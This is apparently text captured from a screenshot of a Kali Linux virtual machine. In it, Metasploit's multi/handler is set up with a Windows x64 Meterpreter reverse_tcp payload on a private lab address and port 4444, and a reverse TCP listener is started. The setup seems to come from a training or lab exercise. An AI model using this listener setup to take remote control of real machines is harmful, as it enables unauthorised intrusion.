 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 16:04
Home
File System
Trash
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 192.168.100.181
lhost => 192.168.100.181
msf6 exploit(multi/handler) > options
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.100.181 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.100.181:4444
KALI
Right Ctrl
Search
ENG
US
4:04 PM
2025-08-27